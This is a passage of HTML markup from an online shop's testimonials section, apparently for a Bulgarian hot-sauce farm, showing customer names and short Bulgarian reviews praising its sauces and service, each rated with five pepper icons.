                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Sanya_Kirilova.jpg?v=1737899742" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Sanya Kirilova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Мъжа ми се изкефи страшно много, благодаря ви! ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Mariyan_Nikolov.jpg?v=1737899853" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Mariyan Nikolov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Страхотен PR,отлични продукти! Възхищавам Ви се! Бъдете здрави! У дома,феновете Ви са трима!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/5d80640bd5ddb2d2f9a07d647d60663d.jpg?v=1737899939" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Яна Николова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Сос Каролина Рипър ми е любим 🥰</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Radoslav_Georgiev.jpg?v=1737900180" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Radoslav Georgiev</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Браво, от едни чушки правите нещо уникално</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/KORENYAK.jpg?v=1737900352" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">КоренЯк</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Много се радваме за Вас!Радвайте любителите на лютото …дори извън пределните на България!Популяризирайте родното!Имате с какво да впечатлите!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Ivan_Arnaudov.jpg?v=1737900105" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ivan Arnaudov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Привет, опитах лютите ви съкровища.. Поздравления за качеството. Поздрави на цялото ви семейство и респект за това което сте създали!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Silvia_Manova.jpg?v=1737901840" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Silvia Manova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Подаръка от вашата ферма вече е краси елхата ни в Лондон и чака да бъде подарен на съпруга ми който е страстен любител на огнено лютите вкъсове.Благодаря Ви за прекрасните кутии който сте направили 😍😍😍</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/bc14f533afa4de45274860bdb075980a.jpg?v=1737901051" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Марто Йорданов</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>По-вкусно халапеньо не бях опитвал! Най-добрите сте 👌</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
    
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/20173e9106810380c0044ce4cd31d040.jpg?v=1737898307" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Магдалена Димитрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Любимият ни сос. Всяка вечер е с нас на масата. 🌶️🌶️🌶️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/36b44e4eca8885850f67785216fc1a42.jpg?v=1737898434" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ива Петрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Днес ги получих трите соса!Да,наистина е 'Баси Соса',приятно лют и много вкусен!Пробвах го в супа и се получи доста добра комбинация!Ще ми стане любим сос за всички ястия!Благодаря Ви и продължавайте да творите люти вкусотии!Халапеньото ми е любима люта чушка🌶️🌶️🌶️!Бъдете здрави!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/jpg.jpg?v=1737898557" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">С. Бориславова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>От около една година съм им клиент и не само че продуктите им са страхотни, но и отношението им е супер мило, днес ми се обадиха да потвърдят поръчката и за пореден път ме оставиха с много топли чувства, на фона на десетките груби хора навсякъденапоследък, тяхното отношение е истинско и човешко и просто се отличава. ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Plamen_Kostov.jpg?v=1737898695" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Plamen Kostov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Невероятни сте,браво, адмирации за вас!Бъдете все така целеустремени и успешни! Покорявайте с лекота всеки един връх, към който сте се устремили!😍👏👏👏👏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Evgeni.jpg?v=1737898942" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Evgeni Mitrov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Bestsellers ни хареса много! Направо се запалихме по лютото! Pun intended</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/9130bfaef3a9a45eb3403bd77f53c1fa.jpg?v=1737899270" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Христина Василева</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
